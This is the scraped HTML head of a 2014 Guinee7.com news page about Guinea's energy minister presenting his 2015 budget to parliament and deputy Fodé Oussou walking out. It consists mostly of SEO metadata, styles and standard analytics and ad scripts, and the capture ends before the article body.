

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/
body_size: 24766
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guinee7.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte - Guinee7.com</title>
	<link rel="canonical" href="https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte - Guinee7.com" />
	<meta property="og:description" content="&nbsp; Le Ministre de l’énergie, Cheick Taliby Sylla s’est exprimé ce vendredi 21 novembre devant les députés pour rendre public son budget de l’année 2015 qu’il évalue à  près de 692 milliards de francs guinéens contre 3 541 milliards de francs de prévisions. Cheick Taliby Sylla  a tout de suite précisé  que les  prévisions dans le cadre des traitements et [&hellip;]" />
	<meta property="og:url" content="https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/" />
	<meta property="og:site_name" content="Guinee7.com" />
	<meta property="article:publisher" content="https://www.facebook.com/guinee7info" />
	<meta property="article:published_time" content="2014-11-21T17:53:24+00:00" />
	<meta name="author" content="Guinee7.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@guinee7com" />
	<meta name="twitter:site" content="@guinee7com" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Guinee7.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/#article","isPartOf":{"@id":"https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/"},"author":{"name":"Guinee7.com","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1"},"headline":"Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte","datePublished":"2014-11-21T17:53:24+00:00","mainEntityOfPage":{"@id":"https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/"},"wordCount":295,"publisher":{"@id":"https://www.guinee7.com/#organization"},"keywords":["assemblée nationale","cheick taliby","Fodé Oussou Fofana"],"articleSection":["Actualités","Politique"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/","url":"https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/","name":"Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte - Guinee7.com","isPartOf":{"@id":"https://www.guinee7.com/#website"},"datePublished":"2014-11-21T17:53:24+00:00","breadcrumb":{"@id":"https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/"]}]},{"@type":"BreadcrumbList","@id":"https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.guinee7.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://www.guinee7.com/articles/"},{"@type":"ListItem","position":3,"name":"Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte"}]},{"@type":"WebSite","@id":"https://www.guinee7.com/#website","url":"https://www.guinee7.com/","name":"Guinee7.com","description":"Actualités de la Guinée Conakry 7/7","publisher":{"@id":"https://www.guinee7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guinee7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.guinee7.com/#organization","name":"Guinee7.com","url":"https://www.guinee7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/logo/image/","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","width":1200,"height":630,"caption":"Guinee7.com"},"image":{"@id":"https://www.guinee7.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/guinee7info","https://x.com/guinee7com"]},{"@type":"Person","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1","name":"Guinee7.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","caption":"Guinee7.com"},"sameAs":["http://guinee7.com"],"url":"https://www.guinee7.com/author/traoreguinee7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Guinee7.com &raquo; Flux" href="https://www.guinee7.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB63SMX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.guinee7.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB63SMX", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Guinee7.com","googlesitekit_post_date":"20141121"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.guinee7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guinee7.com/wp-json/wp/v2/posts/9543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guinee7.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guinee7.com/?p=9543' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
					<link rel="shortcut icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="114x114" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="72x72" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="144x144" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
    },
    "url": "https://www.guinee7.com/",
    "name": "Guinee7.com",
    "description": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Guinee7.com",
    "alternateName": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7",
    "url": "https://www.guinee7.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Le Ministre de l\u2019\u00e9nergie face aux d\u00e9put\u00e9s : Fod\u00e9 Oussou claque la porte",
    "description": "\n\t\t\t\t\t\t",
    "datePublished": "2014-11-21",
    "dateModified": "2014-11-21",
    "author": {
        "@type": "Person",
        "@id": "#person-Guinee7com",
        "name": "Guinee7.com"
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/"
}</script>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TGTMS4V4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.guinee7.com/wp-content/bs-booster-cache/9e4c8457777d243b41c7efb69cc1a0d8.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769012635' href='https://www.guinee7.com/wp-content/bs-booster-cache/7cfd3e526a16079f39e64a6e1d3a20fb.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-9543 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-news active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed main-menu-sticky main-menu-out-full-width single-prim-cat-10 single-cat-10 single-cat-14  bs-show-ha bs-show-ha-a wpb-js-composer js-comp-ver-7.0 vc_responsive bs-ll-a" dir="ltr">
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
